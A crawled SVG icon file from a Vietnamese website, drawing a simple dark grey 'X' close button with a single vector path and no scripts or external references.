content_type: image/svg+xml
request_url: https://anhdoan.vn/images/close.svg
body_size: 2237
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="24"><defs/><g><path fill="rgb(40,40,40)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 13.659408569335938 12.499697208404541 C 13.659408569335938 12.499697208404541 22.759063720703125 3.399796485900879 22.759063720703125 3.399796485900879 C 23.079383850097656 3.0794215202331543 23.079383850097656 2.559967041015625 22.759063720703125 2.2395920753479004 C 22.438629150390625 1.9192767143249512 21.91918182373047 1.9192171096801758 21.598861694335938 2.2395920753479004 C 21.598861694335938 2.2395920753479004 12.499320983886719 11.339552402496338 12.499320983886719 11.339552402496338 C 12.499320983886719 11.339552402496338 3.3996658325195312 2.2395920753479004 3.3996658325195312 2.2395920753479004 C 3.079345703125 1.9192171096801758 2.5598983764648438 1.9192171096801758 2.2395782470703125 2.2395920753479004 C 1.9192581176757812 2.559967041015625 1.9192581176757812 3.0794215202331543 2.2395782470703125 3.399796485900879 C 2.2395782470703125 3.399796485900879 11.339118957519531 12.499637603759766 11.339118957519531 12.499637603759766 C 11.339118957519531 12.499637603759766 2.2395782470703125 21.599597930908203 2.2395782470703125 21.599597930908203 C 1.9192581176757812 21.919972896575928 1.9192581176757812 22.43936777114868 2.2395782470703125 22.759742736816406 C 2.3997955322265625 22.91990041732788 2.60968017578125 22.99994945526123 2.8196792602539062 22.99994945526123 C 3.0296783447265625 22.99994945526123 3.23956298828125 22.91990041732788 3.3997802734375 22.759742736816406 C 3.3997802734375 22.759742736816406 12.499320983886719 13.659842014312744 12.499320983886719 13.659842014312744 C 12.499320983886719 13.659842014312744 21.598861694335938 22.759742736816406 21.598861694335938 22.759742736816406 C 21.75896453857422 22.91990041732788 21.968963623046875 22.99994945526123 22.17896270751953 22.99994945526123 C 22.38884735107422 22.99994945526123 22.598846435546875 22.91990041732788 22.759063720703125 22.759742736816406 C 23.079383850097656 22.43936777114868 23.079383850097656 21.919913291931152 22.759063720703125 21.599597930908203 C 22.759063720703125 21.599597930908203 13.659408569335938 12.499697208404541 13.659408569335938 12.499697208404541 Z"/></g></svg>